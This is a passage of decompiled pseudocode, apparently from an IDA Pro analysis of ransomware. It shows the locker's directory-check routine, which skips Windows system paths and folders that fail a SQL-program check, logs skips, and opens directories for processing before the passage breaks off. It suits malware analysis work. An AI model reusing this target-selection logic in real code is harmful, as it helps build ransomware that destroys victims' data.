 __int64 v7; // rbx
const wchar_t *v8; // rdx
HANDLE v10; // rbp
__int64 v11; // r8
BOOL v12; // ebx
__int64 v13; // r8
__int64 v14; // rax
unsigned int *v15; // rbx
DWORD BytesReturned; // [rsp+68h] [rbp+10h] BYREF
v3 = (unsigned int *)(a2 + 536);
_InterlockedAdd(&dword_140013350, 1u);
v5 = L":\\Windows\\";
v6 = (const WCHAR *)(a1 + 8);
v7 = 0i64;
while ( v5 ) // check black list
{
if ( StrStrIW(v6, v5) )
{
v8 = L"[SKIP] locker.dir.check > black_list name=%s\r\n";
LABEL_10:
_InterlockedAdd(&dword_140013354, 1u);
WriteLogFile(1i64, (__int64)v8, v6);
return 0i64;
}
v5 = (&off_14000A100)[++v7]; // black_list
}
if ( qword_140013788 || argvFullpd )
{
*(_DWORD *)(a2 + 524) = 0;
}
else if ( Check_SQL(a1, a2) ) // 数据文件夹检查
{
v8 = L"[SKIP] locker.dir.check > no sql program dir name=%s\r\n";
goto LABEL_10;
}
if ( (*(_DWORD *)(a1 + 131080) & 0x400) != 0 )
{
v10 = CreateFileW(v6, 0x80u, 7u, 0i64, 3u, 0x2200400u, 0i64);
if ( v10 == (HANDLE)-1i64 )
{
v11 = GetLastError();
WriteLogFile(1i64, (__int64)L"[WARN] locker.dir.check > open error=%u name=%s\r\n", v11, v6);
}
else
{
00002E4B ResultCheckDir:51 (140003A4B) (Synchronized with IDA View-A, Hex View-1)